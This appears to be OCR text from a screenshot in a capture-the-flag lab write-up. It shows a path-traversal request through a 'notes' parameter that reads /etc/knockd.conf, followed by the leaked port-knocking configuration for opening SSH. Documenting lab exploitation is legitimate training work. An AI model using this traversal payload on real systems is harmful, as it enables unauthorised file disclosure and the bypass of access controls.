 10.10.10.43/department/manage.php?notes=/ninevehNotes/../etc/knockd.conf
Home Notes Logout
123RF 123RF
! UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
123RF 123RF
[options]
logfile = /var/log/knockd.log
interface = ens160
[openSSH]
sequence = 571, 290, 911
seq_timeout = 5
start_command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 911,290,571
seq_timeout = 5
start_command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn